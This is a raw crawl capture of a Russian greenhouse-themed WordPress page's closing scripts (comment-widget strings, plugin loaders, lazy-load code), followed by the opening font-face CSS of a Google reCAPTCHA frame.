\u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"0162d80aae","post_id":"14161"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769637214 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wcw97nyipy38
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
